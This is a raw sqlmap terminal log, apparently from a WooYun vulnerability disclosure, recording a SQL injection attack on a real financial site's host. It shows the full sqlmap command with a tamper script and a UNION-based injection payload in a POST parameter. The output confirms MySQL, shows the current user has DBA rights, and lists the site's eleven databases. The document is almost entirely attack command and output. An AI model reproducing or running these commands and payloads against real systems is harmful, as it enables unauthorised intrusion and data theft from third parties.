 ➜ Desktop sqlmap -r 1.txt --dbms=mysql --tamper "unmagicquotes" --dbs --is-dba
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting at 21:16:37
[21:16:37] [INFO] parsing HTTP request from '1.txt'
[21:16:37] [INFO] loading tamper script 'unmagicquotes'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[21:16:38] [INFO] testing connection to the target URL
[21:16:38] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload:
action=CommentList&qsid=1' UNION ALL SELECT CONCAT(0x717a7a6271,0x716e5a53456b61484b537255554d584e58666f79555652474c53656c6865
1),NULL,NULL,NULL-- -&page=0&size=10
---
[21:16:38] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:16:38] [INFO] testing MySQL
[21:16:38] [INFO] confirming MySQL
[21:16:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.32
back-end DBMS: MySQL >= 5.0.0
[21:16:38] [INFO] testing if current user is DBA
[21:16:38] [INFO] fetching current user
current user is DBA:    True
[21:16:38] [INFO] fetching database names
available databases [11]:
[*] 10jqka_eq
[*] 10jqka_gg
[*] 10jqka_kh
[*] 10jqka_mg
[*] 10jqka_webkh
[*] information_schema
[*] innodb
[*] log
[*] mysql
[*] performance_schema
[*] test
[21:16:38] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/kh.10jqka.com.cn'
www.wooyun.org